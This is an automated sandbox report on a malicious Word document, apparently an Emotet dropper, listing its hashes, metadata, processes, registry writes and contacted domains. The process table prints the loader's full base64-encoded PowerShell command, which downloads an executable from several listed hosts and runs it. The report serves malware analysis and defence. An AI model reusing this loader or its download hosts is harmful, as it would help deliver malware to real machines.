| File name: | jxCitTyH |
| Full analysis: | https://app.any.run/tasks/6e74ed8d-aa44-457b-94dd-5cd04a9adb21 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 13:45:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: XSS, Subject: Enterprise-wide, Author: Julio Quitzon, Keywords: primary, Comments: technologies, Template: Normal.dotm, Last Saved By: Felipa Fadel, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 21:31:00 2019, Last Saved Time/Date: Fri Oct 11 21:31:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 173, Security: 0 |
| MD5: | 73C3127D7C4AF73231D1302431A80D35 |
| SHA1: | 689BE14C748089277D18582EBAF192C5C218CD1A |
| SHA256: | A85CC2088EAF316B8FCF3C7F33996B1ACF93F99F820EAA9DFAC83D0637ADC9CE |
| SSDEEP: | 6144:ZkPNPAAKUzSRnLx3f4td9pB8LGme764XNNHBly:ZkPNPARUGRt383B8LGL6CNJ/ |
MALICIOUS
No malicious indicators.SUSPICIOUS

Executed via WMI
- powershell.exe (PID: 3860)
Creates files in the user directory
- powershell.exe (PID: 3860)
PowerShell script executed
- powershell.exe (PID: 3860)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2572)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2572)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | XSS |
|---|---|
| Subject: | Enterprise-wide |
| Author: | Julio Quitzon |
| Keywords: | primary |
| Comments: | technologies |
| Template: | Normal.dotm |
| LastModifiedBy: | Felipa Fadel |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 20:31:00 |
| ModifyDate: | 2019:10:11 20:31:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 173 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Greenfelder Group |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 202 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Cummings |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2572 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\jxCitTyH.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3860 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiAGIAMQA0ADcAeAAwADgAMABjADIAPQAnAHgAMgA3ADMAMAA1ADAAMwBjAGIAMAA2ACcAOwAkAGIANQB4ADAAYwA0AGMANgBiADMANAA4ADgAIAA9ACAAJwA4ADUANgAnADsAJABjAGIAMAA1AGMANgA1ADEAMABjADAAMAA3AD0AJwBjADAAMQA4ADMAMAA5AHgAMABjADIAJwA7ACQAeABjADAAeAA1ADcAYgAzADgAYgAyAHgANwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgA1AHgAMABjADQAYwA2AGIAMwA0ADgAOAArACcALgBlAHgAZQAnADsAJAB4ADMAMAA5ADQAeAAwADkAYwAwAGIAMAA9ACcAYwBjADAAOAAyADYAMAAyAHgAMwAxACcAOwAkAHgAYwAyAGMAMgA5ADUAeAAyADAAOAAwADIAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBMAGkARQBOAFQAOwAkAGIAMAAwAGIAMQAzADcAMQAwADgAMQA9ACcAaAB0AHQAcAA6AC8ALwB4AHMAbgBvAG4AbABpAG4AZQAuAHUAcwAvAGIAbABvAGcAcwAvADQAeAA0ADYANgB2AC8AKgBoAHQAdABwADoALwAvAG8AYgBiAHkAZABlAGUAbQB1AHMAaQBjAC4AYwBvAG0ALwBhAHEAbwBlAGkAdgBqADQAZgBkAC8AdQBzADUAaAB0AHYAbgAvACoAaAB0AHQAcAA6AC8ALwB2AGUAZQBwAGwAYQBuAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AZABXADAAbwAzAFIAbwBKAE4ARwAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGsAbQBhAGMAbwBiAGQALgBjAG8AbQAvAHUAOQByAC8AKgBoAHQAdABwADoALwAvAGEAaQBqAGQAagB5AC4AYwBvAG0ALwBkAHUAcAAtAGkAbgBzAHQAYQBsAGwAZQByAC8AdAAwAC8AJwAuACIAcwBwAEwAYABpAFQAIgAoACcAKgAnACkAOwAkAGMAeABjADIAMAAwADAAMQA1ADMAYgA9ACcAYwA3ADgAeABiADgANwA5ADAAMAAwADYAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGIAYwAxADYAOAAwADEANAAzADAAYwB4ACAAaQBuACAAJABiADAAMABiADEAMwA3ADEAMAA4ADEAKQB7AHQAcgB5AHsAJAB4AGMAMgBjADIAOQA1AHgAMgAwADgAMAAyAC4AIgBEAG8AdwBOAEwAYABPAEEAZABmAGkAYABMAGUAIgAoACQAYgBjADEANgA4ADAAMQA0ADMAMABjAHgALAAgACQAeABjADAAeAA1ADcAYgAzADgAYgAyAHgANwApADsAJABiADkAMwA2ADYAYgAwADAAOAB4ADYAPQAnAGMAMAAzADAAMABjADkAOAAyADcAMAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAHgAYwAwAHgANQA3AGIAMwA4AGIAMgB4ADcAKQAuACIAbABgAGUAbgBnAFQAaAAiACAALQBnAGUAIAAyADQANQAxADYAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBgAFQAYQByAFQAIgAoACQAeABjADAAeAA1ADcAYgAzADgAYgAyAHgANwApADsAJABiAHgAYwAxADAAMAA1ADIANQBjADAANwA0AD0AJwBjADcANgAwADQAMAAwADcAeAB4ADMAMgA4ACcAOwBiAHIAZQBhAGsAOwAkAGIAMgAwADMANwAwADYAMAA5ADQAOQA9ACcAeAB4ADIAMABiADkAMwAwADQAMwBjADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAeABjADUANgAwADAAMwA5ADUAOAB4AHgAPQAnAGMAMAA1ADkAMgAzADQAMAAwADYAYwAwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 903
Read events
1 104
Write events
672
Delete events
127
Modification events
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q.> |
Value: 712E3E000C0A0000010000000000000000000000 | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2572) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA2F1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M2R1NW6S6W1IQNZMIBGE.temp | — | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\29EDAC74.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$CitTyH.doc | pgc | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\314068A8.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6132C40A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A5FADCF6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2572 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\93AA2700.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3860 | powershell.exe | GET | 404 | 35.184.134.213:80 | http://xsnonline.us/blogs/4x466v/ | US | xml | 345 b | suspicious |
3860 | powershell.exe | GET | 404 | 43.229.153.78:80 | http://veeplan.com/wp-content/dW0o3RoJNG/ | HK | xml | 345 b | suspicious |
3860 | powershell.exe | GET | 404 | 142.4.50.75:80 | http://www.kmacobd.com/u9r/ | US | xml | 345 b | suspicious |
3860 | powershell.exe | GET | 404 | 101.227.64.237:80 | http://aijdjy.com/dup-installer/t0/ | CN | xml | 345 b | unknown |
3860 | powershell.exe | GET | 404 | 63.250.34.68:80 | http://obbydeemusic.com/aqoeivj4fd/us5htvn/ | US | xml | 345 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3860 | powershell.exe | 35.184.134.213:80 | xsnonline.us | Google Inc. | US | suspicious |
3860 | powershell.exe | 63.250.34.68:80 | obbydeemusic.com | Frontline Data Services, Inc | US | unknown |
3860 | powershell.exe | 43.229.153.78:80 | veeplan.com | Hong Kong Telecom Global Data Centre | HK | suspicious |
3860 | powershell.exe | 142.4.50.75:80 | www.kmacobd.com | WebNX, Inc. | US | suspicious |
3860 | powershell.exe | 101.227.64.237:80 | aijdjy.com | China Telecom (Group) | CN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
xsnonline.us |
| suspicious |
obbydeemusic.com |
| malicious |
veeplan.com |
| suspicious |
www.kmacobd.com |
| suspicious |
aijdjy.com |
| unknown |